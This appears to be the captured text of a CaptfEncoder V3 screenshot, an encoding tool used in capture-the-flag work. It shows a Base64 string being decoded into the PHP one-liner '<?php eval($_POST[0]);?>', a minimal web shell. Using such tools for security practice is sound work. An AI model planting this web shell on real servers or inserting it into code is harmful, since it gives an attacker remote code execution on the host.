 CaptfEncoder V3
File Converter Classical Crypto Asymmetric Query Misc Script Help
Base64 Url
Decode
Input
PD9waHAgZXZhbCgkX1BPU1RbMF0pOz8+
Output
<?php eval($_POST[0]);?>
Base64